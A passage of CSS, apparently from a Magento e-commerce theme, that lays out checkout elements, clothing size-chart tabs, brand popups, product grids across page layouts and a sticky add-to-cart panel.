  .amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .amcheckout-trust-seal {
    max-width: 66%;
  }
  .amconf-matrix-table-wrap .amconf-text {
    border-right: 1px solid #c4c4c4;
  }
  .amconf-matrix-table-wrap .amconf-cell:last-child .amconf-text {
    border: 0;
  }
  .amtabs-accordion-view .product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-measure {
    flex-basis: 52%;
    margin: 0 auto;
    max-width: 610px;
    min-height: 379px;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-sizes {
    flex-basis: 48%;
  }
  .amtab-grid-wrapper.-small .amtab-table-container {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-small .amtab-step {
    max-width: 190px;
  }
  .amtab-grid-wrapper.-small .amtab-img {
    position: absolute;
  }
  .amtab-grid-wrapper.-small .amtab-measure > .amtab-title {
    margin: 0 0 32px;
  }
  .amtab-grid-wrapper.-small .amtab-steps-container {
    height: 100%;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-img {
    left: 16%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) {
    left: 58%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    max-width: 51px;
    width: 5vw;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) {
    top: 16%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 100px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) {
    top: 19.3%;
    right: 20px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) {
    top: 47.5%;
    left: -10px;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) {
    right: 0;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-img {
    left: 18%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) {
    right: 24px;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) {
    top: 20%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) {
    right: -20px;
    bottom: 85px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) {
    top: 25.5%;
    right: 24px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) {
    top: 46.4%;
    left: 0;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
    width: 50px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amgdprcookie-groups-modal .amgdprcookie-form {
    padding: 0 20px;
  }
  .checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap {
    left: unset;
    margin-left: unset;
    width: 21%;
  }
  .-slick-arrows-hover .slick-list,
  .-slick-arrows-always .slick-list {
    max-width: calc(100% - 60px * 2);
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    font-size: 90px;
    padding: 10px;
  }
  .amrelated-pack-item.-narrow .product-reviews-summary {
    margin: 0 auto 5px;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    width: 820px;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    padding: 0 35px 0 0;
  }
  .amrelated-product-info .amrelated-image-container .amrelated-image-container {
    padding: 0 25px 0 35px;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    text-align: left;
  }
  .amslider .slide {
    flex-basis: auto;
    margin: 0 20px 20px 0;
    max-width: 32%;
  }
  .filter-options-content .am-filter-price {
    width: 43%;
  }
  .amslider-container.am-swiper-slider {
    width: 85%;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 7px 7px 0;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 30px;
    width: inherit;
  }
  .ambrands-list-popup {
    position: absolute;
    width: 600px;
    height: 415px;
    border-radius: 3px;
    background: #fff;
    box-shadow: 0 2px 7px rgba(131, 136, 141, 0.13), 0 10px 15px rgba(131, 136, 141, 0.13);
    opacity: 0;
    transition: all .5s ease;
    pointer-events: none;
  }
  .ambrands-menu-item:hover .ambrands-list-popup,
  .ammenu-item:hover .ambrands-list-popup {
    display: block;
    opacity: 1;
    pointer-events: auto;
  }
  .ambrands-list-container {
    display: flex;
    height: 100%;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    display: block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px 14px 0;
    min-width: calc(((36px + 12px) * 4) + (14px * 2));
    width: calc(((36px + 12px) * 4) + (14px * 2));
    height: 100%;
    background: #fbfbfb;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    display: inline-flex;
    margin: 0 6px 12px;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all {
    margin-bottom: 30px;
    width: calc(100% - 12px);
  }
  .ambrands-popup-items {
    display: inline-block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px;
    width: 100%;
    height: 100%;
    font-size: 14px;
  }
  .ambrands-popup-items .ambrands-letters-list {
    width: 100%;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-letter {
    margin-bottom: 30px;
    padding-right: 0;
  }
  .ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter {
    margin-bottom: 0;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label {
    max-width: 130px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 102px;
  }
  .ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty {
    font-weight: 400;
    font-size: 40px;
  }
  .amxnotif-block .input-fields {
    margin-bottom: 0;
  }
  .category .subscribe-popup .notification-container {
    margin-top: 20px;
  }
  .category .subscribe-popup {
    width: 30%;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    padding: 15px;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: 215px;
    width: 215px;
  }
  .products-list .product-item-description {
    margin-inline-end: 40px;
  }
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 7.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 5px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .products-list .product-item-info {
    align-items: flex-start;
    display: flex;
    padding: 20px;
  }
  .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .products-list .action.towishlist {
    bottom: 20px;
  }
  .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .products-list .price-box,
  .products-list .old-price-wrap,
  .products-list .price-container,
  .products-list .product-item-actions,
  .products-list .price-container .weee {
    align-items: flex-end;
    justify-content: flex-end;
    text-align: right;
  }
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-inline-end: 0;
  }
  .products-list .price-excluding-tax {
    justify-content: flex-end;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: block;
    min-height: 260px;
    padding: 20px 20px 20px calc(32.5% + 20px);
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-inline-start: 20px;
    margin-top: 10px;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-start;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item {
    max-width: none;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    margin-inline-start: 0;
    box-sizing: border-box;
    max-width: calc(66.66666667%);
  }
  .-amcaret-enabled .amtheme-productinfo-wrap {
    min-height: 360px;
  }
  .-amcaret-enabled .amtheme-product-info .product-add-form.-amcaret-active {
    margin: 0;
  }
  .-amcaret-enabled .-sticky-header ~ .page-main .-amcaret-stick {
    margin-top: 40px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active {
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    padding: 35px 25px 25px;
    background: #ffffff;
    border: 1px solid #a19e9b;
    box-sizing: border-box;
    margin: 0;
    max-width: calc(33.33333333%);
    overflow: auto;
    position: absolute;
    transition: transform 0.4s ease-in-out;
    width: 100%;
    z-index: 9;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active > * {
    max-width: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active.-amcaret-stick {
    position: fixed;
    top: 30px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amcaret-product-name {
    display: block;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-info-price {
    margin-top: 35px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-wrapper > .fieldset > br {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart {
    flex-grow: 1;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty {
    margin: 35px 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty .amtheme-label {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product.alert {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    margin: 0 0 15px;
    min-width: auto;
    width: 100%;
  }
